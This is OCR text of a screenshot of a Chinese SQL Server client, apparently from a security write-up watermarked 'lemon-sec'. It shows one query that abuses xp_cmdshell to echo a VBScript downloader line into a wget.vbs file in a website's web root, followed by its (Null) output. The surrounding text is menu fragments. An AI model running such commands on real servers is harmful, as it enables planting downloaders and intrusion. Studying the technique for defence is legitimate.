 ptions
ptionsB
eInfo
ITY\NET
empDB
对象
Users @ReportServer.dbo (...
* 无标题 @master (sqlserver...
运行
停止
解释
新建
保存
另存为
美化 SQL
备注
导出结果
查询创建工具
查询编辑器
1 exec master..xp_cmdshell 'echo sGet.Write xPost.ResponseBody >>f:\wwwroot\Lottery\Web\wget.vbs'
信息
结果1
output
(Null)
微信号: lemon-sec